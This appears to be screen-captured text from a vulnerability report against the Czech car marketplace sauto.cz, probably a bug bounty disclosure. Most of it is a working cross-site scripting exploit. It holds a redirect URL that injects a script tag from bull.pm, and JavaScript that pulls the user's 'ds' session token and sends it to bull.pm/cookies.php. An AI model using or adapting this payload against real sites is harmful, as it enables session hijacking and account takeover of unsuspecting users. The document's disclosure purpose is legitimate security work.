 Settings - Cookies and other site data
Sauto.cz - Největší online autobazar,
https://bull.pm/x.js
https://bull.pm/log.txt
bull.pm/x.js
1
document.getElementsByClassName("main")[0].style.display = "none";
var xhttp = new XMLHttpRequest();
xhttp.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
getCookiesFromResponse();
} else if (this.readyState == 4 && this.status == 401){
window.location.replace('https://login.szn.cz/continue?return_url=https%3A%2F%2Flogin.sauto.cz%2FloginDone%3Fservice%3Dsauto%26return_url%3Dhttps://www.sauto.cz%2fbannerova-
reklama%253FperPage%253D1%2526banner%253D1%2526clickthru%253D%2522%253E%253Cscript%2Bsrc%253D%252F%252Fbull.pm%252Fx.js%253E%253C%252Fscript%253E%253C%2521--');
}
};
xhttp.open("GET", "https://www.sauto.cz/api/v1/users/self", true);
xhttp.withCredentials = true;
xhttp.send();
function getCookiesFromResponse() {
var xhttp2 = new XMLHttpRequest();
xhttp2.onreadystatechange = function() {
if (this.readyState == 4 && this.status == 200) {
var response = this.responseText;
var session = response.match(/(?<=ds=).{72}/)[0];
var i=new Image();
i.src="https://bull.pm/cookies.php?c="+session;
window.location.replace("https://www.sauto.cz");
}
};
xhttp2.open("GET", "https://www.sauto.cz", true);
xhttp2.withCredentials = true;
xhttp2.send();
}